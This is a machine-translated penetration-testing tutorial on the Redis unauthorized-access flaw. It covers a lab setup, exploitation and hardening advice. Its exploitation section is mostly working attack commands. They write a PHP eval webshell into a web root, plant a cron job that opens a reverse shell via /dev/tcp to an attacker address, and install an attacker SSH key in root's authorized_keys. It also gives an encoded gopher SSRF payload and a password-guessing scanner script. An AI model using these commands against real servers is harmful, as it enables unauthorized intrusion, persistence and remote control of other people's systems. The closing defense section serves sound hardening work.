1, Causes of Redis unauthorized vulnerability
1.1 basic introduction to redis
Redis is an open source (BSD licensed) in memory data structure storage system, which can be used as database, cache and message middleware. It supports many types of data structures, such as strings, hashes, lists, sets, sorted sets and range queries, bitmaps, hyperlogs and geospatial index radius queries. Redis has built-in replication, Lua scripting, LRU events, transactions and different levels of disk persistence, and provides high availability through redis Sentinel and Cluster.
1.2 Redis unauthorized vulnerability
By default, redis is bound to port 0.0.0.0:6379, and there is no password by default. If Hanhan O & M does not restrict access to port and configure password when online service, it will make us directly link to redis server from the external network for operation.
1.3 vulnerability hazards
- Attackers connect to the server to operate the server data, or flush the data directly, emmmmm... Started in three years.
- Leave a back door at the victim end
- Log in directly to the victim system through ssh key
2, Environment construction
2.1 installing redis environment
- Execute the following command to download the source package
wget http://download.redis.io/releases/redis-2.8.17.tar.gz - Unzip the source package
tar -zxvf redis-2.8.17.tar.gz - Enter the source package path
cd ./redis-2.8.17 - Create makefile
make - Enter src directory
cd src - Copy client and server files to environment variable directory
cp redis-server /usr/bin
cp redis-cli /uer/bin - Enter the upper level directory
cd .. - Copy the configuration file to / etc
cp redis.conf /etc/
2.2 start redis
redis-server /etc/redis.conf
Use the configuration file under / etc / to start the redis server

The above figure indicates successful startup
2.3 conditions for establishing loopholes
- redis is bound to 0.0.0.0:6379
- redis sets the password for
- The firewall does not filter the traffic to redis
3, Reappearance
3.1 connecting redis
Conditions are limited. I use my centos to demonstrate on the same machine. The ip of my current machine is 192.168.248.176
redis-cli -h 192.168.248.176 -p 6379
| parameter | meaning |
|---|---|
| -h | Specify the host address to log in to |
| -p | Specify the redis service port. The port of redis service is bound to 6379 by default, but it can be in redis Conf is changed through the port option |

We can see that we successfully entered the redis server. Here, because I demonstrated on a machine, I used the loopback address. At the same time, I found that redis opened password verification, so I used auth password to set the password. This does not affect our experiment. The principle is the same.
3.1 webshell

Input in redis client
127.0.0.1:6379> config set dir /var/www/html/ #Set the storage directory of webshell
127.0.0.1:6379> config set dbfilename system.php # Set the file name of webshell
127.0.0.1:6379> set shell "\r\n\r\n<?php @eval($_POST[cmd]);?>\r\n\r\n" #Write a sentence into system PHP
127.0.0.1:6379> save #preservation
From the above command, we can see that in order to successfully write the shell, our redis login user needs to have write permission to the website directory.
Let's go to the root directory of the website to see if it is written successfully

We see that the file has appeared. Let's look at the content of the file

In a word, the Trojan horse has been written successfully!! system. The characters at the beginning of the PHP file are automatically written by redis. Don't worry.
Then we connect this file with ant sword;

Successful getshell
3.2 rebound shell
Re input the redis client
127.0.0.1:6379> set xxx "\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.248.162/7777 0>&1\n" #Set a scheduled task to execute the rebound code every minute
127.0.0.1:6379> config set dir /var/spool/cron #Define the file saving path, which is the default saving path for scheduled tasks. All scheduled tasks are saved here
127.0.0.1:6379> config set dbfilename root #Root is the user name of the currently logged in user. I am currently logged in with root. Remember this. The reproduced articles on my card online are all written casually here. I don't know how they succeeded. Anyway, I didn't succeed even if I tried to feed.
127.0.0.1:6379> save #preservation

Go to / var/spool/cron to check whether our scheduled tasks have been added successfully

bingo, it worked
Use nc monitoring on our attack aircraft
nc -lvnp 7777
The user name and host name have changed, and the rebound shell is successful

3.3 ssh key login
This part uses a target and an attacker. The IP of the target is 192.168.248.177 and the IP of the attacker is 192.168.248.162
We can write your public key into the target to realize ssh password free login
First of all, you need / root / SSH directory. If not, we will create one manually

Generate a key pair in our attack machine and press enter all the way
ssh-keygen -t rsa

Enter / root / You can see that two files have been generated in SSH

id_rsa private key file
id_rsa.pub public key file
Write the public key file into a text file
(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n") > a.txt
Connect the redis server of the target and write in the public key
cat a.txt | redis-cli -h 192.168.248.177 -x set crack

Connect to the redis server and execute
config set dir /root/.ssh #Set the directory of redis backup to / root / ssh
config set dbfilename authorized_keys # Set public key save file name
save #preservation

Enter the target / root / SSH view saved successfully

Use the attacker to connect the target without secret
ssh -i id_rsa root@192.168.248.177

You can see that you have successfully connected to the target!!!!
3.4 ssrf,redis,gopher getshell
Using the ssrf vulnerability on the server, it is detected that the intranet host is running the redis server, and there is an unauthorized access vulnerability. You can use gopher protocol to write to the redis server.
Enter at ssrf gopher://172.16.11.6:6379/_payload
How to generate payload? Upper tool https://github.com/firebroo/sec_tools
On redis CMD writes commands that need to be executed by redis. Let's take writing webshell as an example:
flushall
config set dir /var/www/html
config set dbfilename webshell.php
set 'handsomeboy' '<?php phpinfo();?>'
save
Execute redis over gopher.exe using python py
python redis-over-gopher.py
Then we saw our payload
%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%34%0d%0a%2f%74%6d%70%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%39%0d%0a%73%68%65%6c%6c%2e%70%68%70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%73%68%65%6c%6c%0d%0a%24%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
Then we visit like this
gopher://127.0.0.1:6379/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%34%0d%0a%2f%74%6d%70%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%39%0d%0a%73%68%65%6c%6c%2e%70%68%70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%73%68%65%6c%6c%0d%0a%24%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
Then we can see that your webshell is written successfully

Don't spray if you steal a picture
Then we can connect with ant sword and kitchen knife~~~~
Of course, we can reverse the shell in the same way
3.5 vulnerability poc
Don't ask, it's copied
#! /usr/bin/env python
# _*_  coding:utf-8 _*_
import socket
import sys
PASSWORD_DIC=['redis','root','oracle','password','p@aaw0rd','abc123!','123456','admin']
def check(ip, port, timeout):
    try:
        socket.setdefaulttimeout(timeout)
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((ip, int(port)))
        s.send("INFO\r\n")
        result = s.recv(1024)
        if "redis_version" in result:
            return u"Unauthorized access"
        elif "Authentication" in result:
            for pass_ in PASSWORD_DIC:
                s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                s.connect((ip, int(port)))
                s.send("AUTH %s\r\n" %(pass_))
                result = s.recv(1024)
                if '+OK' in result:
                    return u"Weak password exists, password:%s" % (pass_)
    except Exception, e:
        pass
if __name__ == '__main__':
    ip=sys.argv[1]
    port=sys.argv[2]
    print check(ip,port, timeout=10)
4, Defense
4.1 binding ip
Modify redis Conf configuration file

I have bound only local loopback addresses and only Arctic access
4.2 setting password
Modify redis Conf configuration file

Set the password to foobared
4.3 modify port number
Modify redis Conf configuration file

Modify redis service port
4.4 setting firewall rules
iptables -A INPUT -s 127.0.0.1 -d 127.0.0.1 -p tcp --dport 6379 -j ACCEPT #Only allow the local machine to access my 6379 port through tcp

4.5 authority minimization
4.5.1 restrict user access to redis directory
root@armandhe ~ ] chmod 700 ~/redis-2.8.17 #My redis is installed in the root home directory
root@armandhe ~ ] chmod 600 /etc/redis.conf #Directory of configuration file
4.5.2 creating low privilege users
useradd -M -s /sbin/nologin yourusername # Create a system user without login permission and home directory to run redis
4.5.3 disable or rename dangerous commands
Redis has no authority separation, and there is no obvious difference between its administrator account and ordinary account. Attackers can perform arbitrary operations after logging in, so they need to hide the following important commands: flushdb flushall keys pexpire del config shutdown bgrewriteaof bgsave spop SREM rename debug Eval
In addition, Redis 2.8.1 and redis 3 EVAL sandbox escape vulnerability exists in X (less than 3.0.2), which allows attackers to execute arbitrary Lua code.
The following configuration sets config flushdb flushall to null, that is, the command is disabled; It can also be set to some complex and difficult to guess names.
rename-command CONFIG ""
rename-command flushall ""
rename-command flushdb ""
rename-command shutdown shotdown_test
BashCopy
After saving, restart takes effect